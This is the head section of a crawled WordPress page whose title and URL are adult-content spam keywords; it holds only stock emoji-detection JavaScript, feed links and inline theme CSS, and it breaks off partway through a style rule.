

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exportgulf.es/female-sex-adult-meet-and-fuck-online-sex-cam-norske-sex-filmer/
body_size: 34427
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Female sex adult meet and fuck &#038; online sex cam norske sex filmer &#8211; EXPORT GULF</title>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Feed" href="https://exportgulf.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Comments Feed" href="https://exportgulf.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EXPORT GULF &raquo; Female sex adult meet and fuck &#038; online sex cam norske sex filmer Comments Feed" href="https://exportgulf.es/female-sex-adult-meet-and-fuck-online-sex-cam-norske-sex-filmer/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exportgulf.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-title-inline-css'>
:root :where(.wp-block-site-title a){color:inherit}
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://exportgulf.es/wp-includes/blocks/navigation/style.min.css?ver=6.6.2' media='all' />
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter{text-align:center}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{box-sizing:border-box;cursor:pointer;display:inline-block;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000000;--wp--preset--color--background: #ffffff;--wp--preset--color--primary: #1a4548;--wp--preset--color--secondary: #ffe2c7;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--font-family--athletics-black: athletics-black;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1000px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--background);color: var(--wp--preset--color--foreground);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--normal);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--colossal);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h2{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--small);}h3{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--huge);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h4{font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--preset--font-size--x-large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h5{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 700;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}h6{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: 